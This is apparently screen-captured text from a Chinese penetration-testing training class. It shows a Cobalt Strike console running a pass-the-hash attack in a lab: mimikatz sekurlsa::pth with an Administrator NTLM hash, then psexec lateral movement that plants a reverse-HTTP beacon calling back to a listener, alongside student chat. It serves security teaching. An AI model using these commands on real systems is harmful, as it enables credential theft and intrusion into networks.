 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... 其他书签
腾讯课堂
有道云笔记 PassTheHash.md 保存 分享 演示 登录 / 注册
192.168.1.104
192.168.1.107
winrm64
address name note
192.168.1.40
192.168.1.52 DESKTOP-3973L2R
Event Log X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@8236 X Credentials X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DESKTOP-3973L2R\Administrator 579110c49145015c47ecd267657d3174
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DESKTOP-3973L2R /ntlm:579110c49145015c47ecd267657d3174 /run:"%COMSPEC% /c echo
49a289bdfbc > \\.\pipe\c951c5" command
beacon> jump psexec DESKTOP-3973L2R http
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.26.2.28:800) on DESKTOP-3973L2R via Service Control Manager (\\DESKTOP-3973L2R\ADMIN$\2cc2f29.exe)
[+] host called home, sent: 750671 bytes
[+] Impersonated DESKTOP-3973L2R\nathan
[+] received output:
user : Administrator
domain : DESKTOP-3973L2R
program : C:\WINDOWS\system32\cmd.exe /c echo 49a289bdfbc > \\.\pipe\c951c5
impers. : no
NTLM : 579110c49145015c47ecd267657d3174
| PID 17432
| TID 17520
| LSA Process is now R/W
| LUID 0 ; 158170342 (00000000:096d7ce6)
\_ msv1_0 - data copy @ 00000215952D9290 : OK !
域
Cobalt Strike View Attacks Reporting Help CrossC2
枫雪
9 0
分享时间: 20
讨论区 成员(15)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记 立即下载